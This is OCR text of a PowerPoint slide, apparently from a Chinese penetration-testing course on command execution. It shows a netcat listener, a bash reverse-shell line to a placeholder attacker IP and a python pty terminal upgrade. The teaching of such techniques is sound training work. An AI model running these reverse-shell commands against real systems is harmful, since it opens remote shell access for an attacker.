 web(命令执行).pptx - PowerPoint
刘晓阳
网络 骑士 bilibili
网络安全B站官方 bilibili
开始 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
-- echo ‘bash -i >& /dev/tcp/攻击机IP/4444 0>&1’ | bash
渗透测试技巧
优化反弹shell 终端
-- python –c "import pty;pty.spawn('/bin/bash)"
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 10 张 中文(中国) 备注 69%